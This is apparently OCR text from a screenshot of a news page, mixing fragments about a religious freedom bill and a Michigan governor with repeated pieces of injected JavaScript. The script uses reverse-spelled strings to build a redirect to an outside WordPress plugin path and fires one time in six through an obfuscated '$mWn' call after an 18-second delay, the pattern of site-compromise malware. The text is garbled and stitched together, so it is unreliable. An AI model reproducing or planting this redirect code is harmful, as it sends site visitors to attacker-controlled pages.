
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
religious free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
bill unless civil rights are protected,
Society'>Mark Yapching, Michigan
governor vows
toof-
redaeh/snigulp/tnetnoc-